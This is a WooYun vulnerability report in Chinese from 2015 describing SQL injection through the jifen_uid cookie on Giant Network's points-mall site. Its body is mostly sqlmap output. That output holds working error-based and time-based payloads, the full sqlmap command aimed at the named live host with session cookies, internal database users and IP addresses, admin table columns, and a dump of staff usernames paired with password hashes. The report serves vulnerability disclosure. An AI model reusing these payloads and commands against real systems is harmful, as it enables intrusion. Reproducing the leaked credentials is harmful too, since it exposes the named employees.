漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140678
漏洞标题:巨人网络积分商城某处SQL注入
相关厂商:巨人网络
漏洞作者: 路人甲
提交时间:2015-09-13 09:28
修复时间:2015-09-18 09:30
公开时间:2015-09-18 09:30
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-13: 细节已通知厂商并且等待厂商处理中
2015-09-18: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
PS: 提交过一次,一直不过
本次在多截图列一下数据吧
详细说明:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: jifen_uid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: check_cookie_jsztgamecom=123; uniqid=1509021020226374620803; uniqid
_a=1509021020226374620803; ref=0; date=2015-09-02+10%3A20%3A22; ref_date=2015-09
-02+10%3A20%3A22; _jslog_logininfo_yzd=eyI0MTI5MjEyODEiOl
siNDEyOTIxMjgxIiwiMjAxNS0wOS0wMiAxMDoyMToyNyIsMiwiTlVMTCIsIk5VTEwiXX0%3D; jifen_
uid=412921281 AND (SELECT 8728 FROM(SELECT COUNT(*),CONCAT(0x3a677a733a,(SELECT
(CASE WHEN (8728=8728) THEN 1 ELSE 0 END)),0x3a626f783a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a); jifen_account=starjun; jifen_ha
sh=14e32109c896ed40085e93a70aeef359
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: check_cookie_jsztgamecom=123; uniqid=1509021020226374620803; uniqid
_a=1509021020226374620803; ref=0; date=2015-09-02+10%3A20%3A22; ref_date=2015-09
-02+10%3A20%3A22; _jslog_logininfo_yzd=eyI0MTI5MjEyODEiOl
siNDEyOTIxMjgxIiwiMjAxNS0wOS0wMiAxMDoyMToyNyIsMiwiTlVMTCIsIk5VTEwiXX0%3D; jifen_
uid=412921281 AND SLEEP(5); jifen_account=starjun; jifen_hash=14e32109c896ed4008
5e93a70aeef359
---
[09:39:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0

[09:39:45] [INFO] fetching current database
[09:39:45] [INFO] resumed: vip
current database: 'vip'
SQLMAP:
D:\安全测试\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u "http://jf.ztgame.com" --c
ookie "check_cookie_jsztgamecom=123; uniqid=1509021020226374620803; uniqid_a=150
9021020226374620803; ref=0; date=2015-09-02+10%3A20%3A22; ref_date=2015-09-02+10
%3A20%3A22; _jslog_logininfo_yzd=eyI0MTI5MjEyODEiOlsiNDEy
OTIxMjgxIiwiMjAxNS0wOS0wMiAxMDoyMToyNyIsMiwiTlVMTCIsIk5VTEwiXX0%3D; jifen_uid=41
2921281; jifen_account=starjun; jifen_hash=14e32109c896ed40085e93a70aeef359" --l
evel 5 --users
漏洞证明:
1: 数据库
2:users
database management system users [243]:
[*] ''@'localhost'
[*] 'jfsc'@'172.30.206.44'
[*] 'jfsc'@'172.30.206.45'
[*] 'jfsc'@'172.30.206.50'
[*] 'mmm_agent'@'172.30.206.46'
[*] 'mmm_agent'@'172.30.206.47'
[*] 'mmm_agent'@'172.30.206.48'
[*] 'mmm_agent'@'172.30.206.49'
[*] 'mmm_monitor'@'172.30.206.17'
[*] 'read'@'172.30.206.19'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'slave'@'172.30.206.46'
[*] 'slave'@'172.30.206.47'
[*] 'slave'@'172.30.206.48'
[*] 'slave'@'172.30.206.49'
[*] 'vip'@'172.30.206.%'
[*] 'write'@'172.30.206.18'
3: tables
[2410 tables]
+-------------------------+
| a0_a0_fill |
| admin_db |
| admin_delivery |
| admin_file |
| admin_pack |
| admin_pack_cb |
| admin_phone_bind |
| admin_shenhe |
| admin_user |
| data_20140423 |
| last_login_0 |
| last_login_1 |
| last_login_10 |
| last_login_100 |
| last_login_101 |
4: columns
Database: vip
Table: admin_user
[15 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| api_passwd | char(32) |
| game_per | mediumtext |
| group | varchar(20) |
| hash | char(32) |
| index_per | mediumtext |
| is_ban | tinyint(11) |
| is_super_admin | tinyint(4) |
| m_hash | char(32) |
| m_passwd | char(32) |
| passwd | char(32) |
| position | varchar(20) |
| server_ip | varchar(256) |
| url_per | mediumtext |
| user_id | int(11) |
| user_name | varchar(40) |
+----------------+--------------+
5: data
03fcbf8036254469c07c0dc5766254ee | yewenqi |
19627ef1bae730496582498d7cbdca7a | qiuhonghua |
19d6ddfa544f43c94d830e6e1a044aad | xinjian |
1cb80e0e86ee786aba88a2e3bd226e35 | mali1 |
229d246593fc8712c0811469a78bc189 | guokeqing |
2659e252256d5326c8fd93686208b827 | jiangmingye |
2a4d67a457d71bb58e9be35e3a843398 | zhangyunfeng |
30b700d225f10b81eef5f74837a06bed | hejun2 |
3bc0290c40cf56031fa2a0eaf6a7f3c8 | luokai |
3f95576ba58a9b2abff35ab2dc63c6e4 | panbinbin |
44dc6594bd45fce35844b5f1eeb897b6 | zhoujialin |
4c7e27b630209f4eb66ef84c93f93f85 | zhangmao |
54d4c9b3a6f3a7a08d17acd91badcddc | houxuefei |
56780793bb983ec2382d2b8b24999920 | liuhua1 |
57e4d13d55b50c8b5aac2014a6ad3c19 | zhuxianzhi |
5c9b7ec2a64d122c9b7b021896548ea9 | baojun |
5fa5a73fcafe7d2cc7d1c6164aacbbe5 | huangsong1 |
69603faf5110ad1539c22a666da318f6 | yangyanhu |
735d83d5ff7a7c3d9f19b45c026b9e61 | sanae007 |
7e31ea7cdf8a405688be99a1396dae73 | jinpeijun |
80b5d07eec8ac2f73e7ccd01ff843597 | yuyoucun |
修复方案:
如题
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-09-18 09:30
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无